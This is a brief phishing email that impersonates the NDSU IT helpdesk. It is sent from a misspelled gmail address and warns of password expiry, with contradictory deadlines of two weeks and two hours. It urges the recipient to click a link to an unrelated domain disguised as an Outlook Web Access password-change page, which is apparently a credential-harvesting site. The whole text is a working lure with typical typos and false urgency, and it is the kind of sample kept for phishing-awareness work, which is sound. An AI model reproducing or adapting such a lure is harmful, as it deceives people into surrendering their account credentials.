 NDSU IT-HELPDESK <ndsu-it-helpdask@gmail.com>
URGENT MESSAGE
Inbox
Attention,
Your passward expires in 2 weeks. Reset your Password below via the ACCOUNT
MANAGEMET PAGE>
Click on CHANGE-PASSWORD http://publicidadefectiva.net/owa/update.html
If Password is not changed in the next 2 hours your next log-in access will be denied.
If you find any difficulties to changind your password please contact the ITS-helpdesk.
Regards,
ITS Helpdesk.